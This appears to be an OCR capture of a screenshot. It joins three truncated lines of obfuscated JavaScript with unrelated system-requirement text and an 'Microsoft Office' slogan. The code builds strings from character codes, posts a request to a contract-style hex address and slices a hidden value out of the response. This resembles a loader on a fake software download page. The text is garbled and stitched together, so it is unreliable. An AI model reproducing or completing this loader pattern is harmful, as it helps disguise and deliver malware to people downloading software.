
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for tools
Disk space:
64 GB for unpack
Microsoft Office helps users succeed